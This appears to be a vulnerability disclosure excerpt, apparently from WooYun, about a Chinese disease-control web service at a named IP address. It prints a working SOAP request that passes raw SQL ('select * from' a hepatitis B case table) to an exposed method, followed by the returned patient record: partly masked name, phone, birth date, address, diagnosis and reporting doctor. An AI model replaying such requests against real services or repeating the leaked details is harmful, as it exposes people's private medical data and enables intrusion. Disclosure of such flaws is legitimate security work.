 http://124.128.85.244:2345/JNCDCWEB/Service.asmx
XML
Raw
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:t
<soapenv:Header/>
<soapenv:Body>
<tem:getDataBySql_1>
<!--Optional
<tem:strSql>select * from 乙肝个案大疫情</tem:strSql>
</tem:getDataBySql_1>
</soapenv:Body>
</soapenv:Envelope>
XML
Raw
<患者姓名>宋 </患者姓名>
<性别>女</性别>
<患者联系电话>13863 77</患者联系电话>
<出生日期>1964-01-13</出生日期>
<年龄>46岁</年龄>
<工作单位>乳山 院</工作单位>
<现住详细地址>山东省威 处</现住详细地址
<现住地址国标编码>37 19</现住地址国标编码>
<现住地址>本省其它地市</现住地址>
<人群分类代码>工人</人群分类代码>
<发病日期>2010-07-20</发病日期>
<诊断时间>2010/7/20 14:00</诊断时间>
<病例分类>实验室诊断病例</病例分类>
<病例分类2>慢性</病例分类2>
<填卡医生>王 </填卡医生>
<医生填卡日期>2010/7/20</医生填卡日期>
<疾病编号>乙肝</疾病编号>
<报告卡生成时间>2010/7/20 14:56</报告卡生成时间>
<县区审核时间>2010/7/20 15:19</县区审核时间>
<订正终审时间>2010/7/20 15:19</订正终审时间>
<审核状态>已终审卡</审核状态>
<报告单位>山东大学齐鲁医院</报告单位>
<单位类型>A100</单位类型>
www.wooyun.org